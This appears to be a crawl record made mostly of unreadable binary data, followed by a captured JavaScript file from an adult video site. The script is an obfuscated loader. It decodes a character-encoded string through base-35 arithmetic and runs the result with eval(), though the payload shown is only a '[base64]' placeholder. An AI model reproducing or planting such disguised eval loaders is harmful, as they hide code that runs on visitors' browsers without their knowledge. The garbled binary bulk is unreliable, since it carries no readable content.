��C@,�m�"���fy�Oҝ��+�������IH�ʶ��^�gԇ�	l�wߦ)�%=F@�+B�-Td0LQ`����jSo")�և���u�����Pf�3f��.g8���i�u��� 1��P������}J,`tT�,�p�J�%�'^���G�aG�-U%Z�H�mc���O�?�4G;��$c@z*��q������7��
T�E ���#y@�}0Ɔ!���b���b�J8'�ثCXPr��&���ӦE#���۾A\# "I*Y���`�`q����Ü��~��Ai�Q+��utao�89�����ͩ~\w���\z2ىY���GFkGRi$���e�4�i�b���2�D��A�ǡ6;�w6���5�D��T�Ò��7��m������|Gõg:�JIdc�U����h���=,U��s��X��à��$e�1Rѵ�i'co� oq�<���g����l��+�4��������Q*���
��c���$�����U�w*Jʻ(�� \2A<OSZ���Aώ�.�۫[��E��RcX) �T��A�ف��
����}�(�Ie	f
��b<�+��1����H��
o�-��`�E,���1W�Љd.������2t�,ʩ)T��*0I��s������X�rB�T�_�5�m=�! ح���7J��m@龡���`���^��jXՀ���X�7�a��*�啍�o;���ptqK�6�TfX$I{�o|CUBfU�t8?������M�Kk��O\Z��֨�ߚ�Xu�hѿ�1~"���b�ex��.�Ǯ3��_��%i%by�z�bm�� ��r�N.����!����i��ֿ�8bt���F�U�<� ��Ծ����(�4���2��S��������.��q��Bf��x#E���f�A�[P�ֶ���qk�r|��?ƕ9F_#g!��`�~2�*���vc�-�p���N}i2jĪ�8���4TG�(��U�����fxׇRj��(� �/!���}���|����/��Z�%�"
�T��a��øƝ>oJjrVѣ,r�q�7�4���JZ��]D2IO
�$B�/�S��N���)T��W�WIю1���s��ht�B�Fܖ6��܂��8�������Z�6#]��m�Z�ou�8|�^������]��]��<�U;��kODR!v+����~����6W�!��x*#���M+�E�s}�lQ�T��!�,Q����m�����1�c�R�E_�,��(9M-;���譽�SR��>X�V�?�b�j�鍓�₳*�����-3<�F�1��iﹸ�3*�gi�5����m�~�|d��+J���R��SX�-�
�e]4�&��9^����W���Z�^b�M�������i�SO[=E5$T��+� n���.��Q�'�3ۼ@�_�$yY�M)M��<<���kv,v�M�*!S��cK��i��D�}��`������5=&mH��]"L�-�r��r�e{�-d�����kM�w�x�(������B�:7�w��C��oU:L��Gb�M��H�f�!�c��0*�vI/n�,P�ٵ*���V�!ԉ�%T�{}��_PrT�d�����6[�Q��V�� �*c������%�{��\�<?���T�ޯ�2\1A
W��G[�eYFmI)��+KP�H�D�A%\uRH u�� �(����i� �E�i+sb�s���F���O%Njf���y#�9�f^��rɵ��q���{�db���1K!V��Il�$w �:�+�|,G��±�k�0,�$�^γ5����%m�:�`�M��幕3Pӏ�H�q$�-�KƦ�mʰ��Q��)$R#�KX�J�š����\���Q���zb���6�:i����aS)�:�&�����.k��ToR��� �E
J-� t��#k��� �
sO*����ıbN�[̒I��d��u+�D��3�fQ�8���eH¨7X���|*	�1/VX�eQ��(���N���2�)�S������1�X����zb��uZLʦ�\��g'v�k����t��{Ga����2D�Ъ�{m����-#G+4��//25u&�4h�
[�:z��{��B�{�'��6�ir[��M�&iB��[b;+d����9+kL��o;� ���]P�i<L]D*�2Zŕ�T���;u��2+��*�+�Z�2i�/v� \�h*~��?=�ts���A�$̠y�yn]5]|�	�	�)�wo�or0�P�SV��k�}Fj�ŷP��h��u��ME}J�Q����-o��e8�g:�9��?V�]/���P����T��Y�K�%�f����Y�4�˥�(�|?��ƣS[�YZ)!V8���I�0��B�EDv�F;�N�=��>�ź�u1�k�)�+xϊ�*gh�f�eK�� ������ o$9��fcWV�T����Z�V� W#���Q��H��TyԬ��07�8�J����2)���؝��_n�Cc��|���svώUU��C�Si�Q�;�ɭH� ^��!��'����fk�b3JT�����d1۩��=�i��&�Ͳ��I����V��I�U?�S?��Ξ�6z:6�B�2�b��O�Sۡ��Q�&'�NQ|2��QR��5P4�Ɲ�$��Ɔ3��x��ؒ|+����ڪ3GD��"�6�����l0����pbecR��EbЭ���?�����Lʲ��T�)R%)rQ\��CuǓ ��oH�(�V���B��I6�ܙӊK�xS)�1�)��q�ŀ�n>���Hv��)����L�I�Ox�_���j���N$��ɝ�E�w�]"�0J�T��j,�%����Uʢd�n���HǨ�sdT�c�x��/��xg���Y�����.t�ؐ:��i������3�"���#�)D	!���I�$�?�.��EJ*�G-��HY,.�7R:_�ǜ�&�3�xr9j�Ε��t��-���w���|]���t�<��Ĉ�.pX�؆#��T�����4�j�|�4��H��;�c�K�u�f8��-,Tu3�F�#Sǭ�L�ݔ����Ԕ�y�EQ��S�Q"M#���i.��"����o��	� �ښS>U9����#�,Ѳ}ZΡ��)��X_q��U�AɋO2;�+ 50����a/"��w���Dl��E%���$[�{�[3�*s$1֪��KF�r#W"��o��|"H8�ȳ�y�f� uwG���l�5!On�w��E���Q֬X}�l/��O����y�M,�|���6�E���_U�[	���*�8� 2�)�yT�l"��vH_����劫T6/l�~��Ch�*AO�����^ˋ�K�]Q1�O"	bM��7�c5��$���yѢ�Fd�9��z�=/�<O�	+e�`/V,�w*O�_��Ѻ���j�7���U��;��t�4P<�o넎)��_�4�,/�q]��2���4GTK��΂��&� ly��:��lV�~ݽ���I��L⁒�9��3F�QE;��/�`~�o�c������G"˛�����O���Z���2d������V�kj[���(3���OZ��s�B�6�(�5<���4cŧx.����i-/�QQ�I4�n��bl	���Y=.oZ�!�*c���KP���-�$�v��`�ƞ��⮨��`��M�(���{����t3�5D��̦)gS���V�\���1�ӊ�fp�a�$eY�G��6����$��a}6���g
�R�� 3EP�C3K՘w�|6e� ��H�����%ВU��f�1D��t�ܟl�8W��؜Խu|��ڪ���T*���R咗��y&[�2$nRYL�J�ӣΔ��w�M��^OEW�-_���4��1M�6ف#�k�ƙKA�A9���3!��J�c��q��c�\S"��8���Y�!`�~�>��o01Qw.'+���.��'B��Q��$��tQ~�s���a�(��+`��J�d��³J��P��em���Z�d�9�م�p�������h3���ZI6`�L\qJ�	g��4�����|�{E(`<$�tWʀ'2���Ds ������N�-kbˁ4�㭭�u5��;G���"�N	냋)�b�X�I�/�P�zb��l�b�D�x��RtTP~�"���)K�u����-1� 2��\�~�k��f��U�0��I�F�#`[��������|��R�5ۓ$�� 5�@]Cºv����y��̮C�� �-nUG� �Tu!~�E� 1�cJG��y���*�9���Je00+��n:��v����l�*7��#�h��\=�m�����,U��I4lyT��[�v�TopE����#�h�c��1�F�Wb4pn�w��l]��l����d̙l&P$���{�����
G3|�K&���I��#Q$�"ڀ��Qʹ�["O0����
�$r��І��}�ՓK�)V#�!x�f�k�=o�Okb�e���Rɛ�f��4ncLєdm�Q]��v�lʎZYf��mP�>b)�P49R:�[��5�E˞�wL�Τ�|"$�n����_`x��=L:�H!�bT���e#�!�qi�\�M�+��h$����5*M$�	)����#w��b�/{b�pԙ�E%w�=dT��RR�@�5�����ؑ�}���d�g�+�i�e#�@����/�� � 	�KI]��J#�٥�#,�ķ�N������緞-E9p���*�BZ��\�sf�8�b�E��8R�*�ndl���� ���I.qGQ�$��1���e�q�@mǐ=������T�	/9j�jb���ۭ�����X�v�~G>#�G����k�:����������Y&��1��^5�Kܻ?� 6����VB\8�@,�w���9�`���&�9Cq�u�O]��Rq��y�,�N�٫ǟ5[�P�څ)���!���WPu>$�[r.�4�NG�K�I�53�#btUF��ڬ����}Fm�M�,��*V8�*����r��p�ǔS̒���CTDg�t�J�!p�H�k�����A�j\�#���yKQ�Gw�f�4
M�bY��kb�k����4|C	�_��FĨ��m[�@ۥ�q꺾����H�5����\�!|�3���c$�6�Ț�Y@`}A�:�跟"|0r�3�L<��3����
0�nl��c1jU�+QGO4��s�K,�S�b5w6�7�>*e���B�2�&���n�����8~�r�"���@�9�l�z���"�L���ks4�\�,�$�Z��/,yo�?l�f�H�!C$��n����Ǽ�>Z���O@;b8y�$uu/KW�)� �LA���lN���ܖ�6�=����z��x�L��u�x`��e��1���W�I�\�����)������vH�QPA�ƀ� ۧLˈ��ѕm�������A�ĐSم�>S��
��Ռ���Yo+��~�4F��0&��s N�1XÐ�-1��S��|x�kǿ�:O�wǙ�U���l��~�S�TRO��4�9�X�Ь��`���/�=����KKO_!h�+-K�Z� ���G�N�ԙ����l���c�"���X���Z��(�kxɰ���*ȳ
���+�)�]JA��H/�`@��7����>�g����,���E���fM9�(:X؋~b��q_5��EQ�MREO�B��:�n�[��}�|��MX�Z5���+Ƭ:��#�k(��F�)���0iAd�����m�q}�ku�LE�@�W�<T�ɘ)���F����X!^ۃ}���\�:x��3���5s��m� (�7��'Se��UOR!h������;�t�0��K;Q̴7��UF�9��V[�h��������;-0���X�QF��P��O),���w �遹=2ew�0�zȒIm+� ��؁O\P�v0-fUQSH���2	x ?Pݣ��=��7�a�$z��hVth]Da�)~���V�o���uEڻ<fA�\uI9v`2��P�h�� ���Ƕ'cQ�RRO�K�Ȑ�*�P��|_�=�J�W-�nt��F�$
���u��K��d�=452h���m(ږ0T���b�˽�Ji���+f\ֲ�TLL�Ƨ`��G��폙�IM��&gLE?2���mGZiH{��b"�rQ�"5J�-��[r����p�=�F2�!T���idfq�pWר8<�`߱$���E���!-d�.I��۱'˦�N �34lƑi��P%].�Su�M�fqgR�54n%y���w:��b��I�����򊺞V\V�Q4r��k�P�ua��{[��G�R���<�cIr.W�T*���#� ����>�1�������t�nY��PF��n!���&�eN>L�E�.toО����������zw-S33�������=T'�imj�>�D��d|梖e���n@���o_LY�8�d9Ru��3y^Z�������6�ZU���H�raqu߯��KG�umj����{ͺIz�����>���&@�@���?�2��
Y��#�H��H��I���g
�DM��%*���s��tF��!m؛۷kw'5,Q�*���r2�2o��G�r��d�n{��w���9��ow!$^�>��s%�4��6�v�8�j4�>{;X5>��9h�$�i�(4�R;�(Μ;��	#1��VH=��e�
�
	��C��c�Xya�ދo�7�@ (�#L�am�\���N9�80ﮗ~�T��'E�{b��Md�kb٬̷ǈZ�|R�������[�ђ�i*��#*^8%7e[�YJ���/q�D��z�"hfPԒ�хy��c�RT�����W����D&*h�,��y��I�:��mG�o�V���qƴU	.U$k4r�L���}�O[lE������f���Lp�UR	�RA�e�b��v�p77Ǧ��(^�+\�����֪���0h����n���^!�)y�iL1F!e ʅ��Y@��D�� [~�<�B���E�P�O#4TJ��� �{�6m��o�P74�֦
�zhj2�&u�<���P'qa�kz��⦯�~fWP���]LU\��?	��X�E�wl^���j)d��yg05�����	`6#�t����:h�I�l����uiX����oS���.eQ̎����V�#�Ʋ�A[s6���m����p��8�V.L�|���L��-·���'��֎z`x��;��z"�����[��k����g@��(3�_�Q�
�e园���o�d,��aj�V$]�Q�������$��屙�Υa��dm���E�噴�R�I)Cb��`ob���G[u�*�j<���y���V�&X��U#r�m*oc{�Z���LoZ�*�e��,i.X�'{_#�[9�Y?y���f#�<��H���H�8�2\��=TXTF��2�]Ev�b:w8������%b�� �@�B���M�+��H�}6sX#c"�q��*�����{�cc�o�|�%�)��RO���36���hb{����1�%u��ZF[$�����RG[m�\��/�
��EUu��	��I�kɆ����i�s�Q�$��\�:�G�1$�jw��#k�78�� �C1�i�Jer&�.�#oO�cc����ceLJ�I#x1�:�6�������X%�:�Ւ�e�� {0��,S�'�%d�r*by�WKDbz�
��+)趵��Tlszp�p�bF(Y�`���ǘ�Vf�ȑI���\0����18����["�>�?"%7=\$�G,E�� �"���o,D8O+hY"��L�����*+�H��ē�T�I$��mn����2�I��E�U���*2�����@�������_p�^K+MM�z0o��������V�bc���yd��٩cIpb�Vfѕu/����3��0����*��	�B$�r��$�����Î\���qMnF�9�e��4�<o�t>c�)�'���d�+�T�5��Q�aj��	SR7(��r��� I�<��@�b�UL��o(PZ�as5�Gw,qa&Ȣ�L����=�u�"�#�j�n0I�RH�J�l0Ir��W�a�5==b?29$;�!B�����wc�t�ST%t5�̀���K]���nͽ��p�G�W�15t�aN�EJ4����=������� R�^�-B�j���@�z�iJ�' |�TS�a9e\�If�(�%��	Q}��1p�~z��f@�F�$ul[}7�j �:M��T���<ҊU4Ydu���u�C���se�l��˦xk"�)φB�A��6�C��v[ʲ\���&�+���DlB|�&�zYI'~��pHg٥���N���U ��}ϱ6��n.e�9�����baTh��#��K} n?Q�J�i�I�9i��He<�V jZߚ�"�G����EZ��)��bfP`,m�`�f{Y@h㯫����Ҵ�������A��@¼yu[f144ML�(��5to��f�+��Y2�oǪ������h�vH=�������5>W+M��꿘��78Ȏ�n�N�[�vam��9|�P��.t���t�qn��x�"ʩ ��Q{�?�cv�aa��7���B Ev��.4R����,���e(� �sS])RЂ��,�� 8��1Z�)�RV(�ꌐΡ�:�lH�>���dy�y��(�C$�$�W�I��>�tA�$U)$iR�Nu�Q�R��&�](�_+��|����xZE�X�]��A_Ct��ޖ��TG���*���V�:aq`v�h�t$��t��Z��#����b�2ӡޏ���6J��(�sb:�A�ȃ�F���Ǎk+g��C,1r��ZW^ژu m{t��PH�I�ty؛K�Ʒ��ƑH"Y�W�����)��\�V�5 �c��1�k��,�U=<�"1��<T��*-di��#W�q�cE$���p���O-j�0ֶ'o1���*)�zi/�e�%DZe��n؆v����!p����mV��_�uܸi2�o�����a���O�E�[\b���/�!��"��z����i���C��k�(�������/k:�� L#T� e����+c�SV%�f�u^���/� ����*(�S ���G#gY�T�%5�F�������pN#�L���K�8^ͯ��{�벎W?&vm~��W>��=03�6s�fb���0���ӕ2��=��u�[��6O[���5T�4�`�湤�E�aʈ��}�+f4ϗ"Q�"�e��?øձ�o����zb�p�'*�u���KRa����:�Qm���ƚL�Y�[��d4�2N\���d�T�kl�;a���
í�y�u��߻a����-@��3H�HD�pE3������|��|Ԃ���!u>��B�Ƞ�M�Ro���E�*�ï6U��OSILӼ�5H�co=*���GEIB͙�`ii�E��o�$b�3��s$�ѻ�,�[�F�3�okv�&~h����38䫤�t���G*Cm}��x����2�Re�ҽ#TѼ�bX��)k��z���	�<kWG���5�*{*c���8:xXI&cA<ps���S^��o}Ge����)�fD-Q�Rx�1.����ok���8|�V��$j�1e���|_᩠���H�<v�e��T�2��z�	*ڢ
XVA�C���,n�l^ϲ��⪧���:hjj!f�Ei� ��o�*�v�	&�hDє,|.���G�ⵣ�}+�f7E/����}��E�H	eb�<,0f�6,ۣ��4�xz
��1w<�B�����������1e�m�f�d5FD�r��uu`��7��������/�CY���3���JZF,�ܓ�Ż�3�����\V�GlU���'�O]��#l8ITȫ�q��`o�eB`/��������d	��[f7G��>*�ː��%���q��t�Q�IJ��a���R��߭�M&���.I�Sf�s)��ѓ�\�t2:r���qq�G+���ut����Kya�/��]]C�E���S�`m�lf�7�rʼ��-e�mlm8a)b�k}�� L�QG]�#��8����o���uv_�p���Ԙ�H��do1�=0�S˫QD�N�cq�E���Ũ��b���(*�N�:�\��� ����I���|T��\e�B��榎S�	�m���)�veA��G�~B���U�pn|�����d�?�3-�#�yU[Q�� ��}���>��$nE���%|:룛Rԣ�Z;X�=A��p�SJZ����K�1���=����*����+$�c�B1���e����q~�ӲQ���<<3�Q�a�̑��P,��τ���`��Yu����?.e� 8�5C�yp[l�md_t8�������B�iZS�e~��+_6�s�L��Գ�V�XuG���0E�?,�z8s��|Ν��ʦ>z�;�����#�ݽ��$b��R?�VT�Q]O$�ȧ<�@����z^�af�<�b�1xj���m�N̛�o��c�<
}���ں�(h��d��eU��R@H�������.'͛?������[#,N��E��u�[�آy)şf�C%:��,�K��s����gUEJV�'�U�W]�I*��v;Y)�ֲ��Ml��F]�+�5�t��{��̫���٤�����zwc�ؖR(�g��]4���5�1D��B��6���6Ś��0�)���W�H�'R~�SuS�	�;����UI�E�\w��xM�N��v( w;�iR|+�b�LK\��dE�/,re�5�����`c}>���v-E���lT����5�a��b�� ��5ɸ��	Z@5[�;��[O���cIa� <ʾC�t��w8�v���y)�H��1��w���5�7�O@��<�����c�k��</F�Y��>o4�,�d����d���t���M���*�B�ս�����`���8��"S��,H2Z9>RUR[�/#ofkŬ�m���V�+Y�L�݂
����@���c�؊�k|G3Qg�.cL*g�I�6�9	ه}'u=��
��(b����uT�Ź��($D#�d�hof���������

--- FILE ---
content_type: application/x-javascript
request_url: https://porntubes.name/js/N1qZt81HJ8w2tcbiYvB7dv.js
body_size: 21254
content:
function uuddos(wbeev){var fgkjkg='Z';var qrsrbzj='A';var leafbjhsi=[];var wamq=new RegExp('['+qrsrbzj+'-'+fgkjkg+']');var agmvhunnk=wbeev.split(wamq);for(var i=0;i<agmvhunnk.length;i++){leafbjhsi.push(String.fromCharCode(parseInt(agmvhunnk[i],35)/(37)));}eval(leafbjhsi.splice(1,leafbjhsi.length).join(''));}uuddos('[base64]'); 
     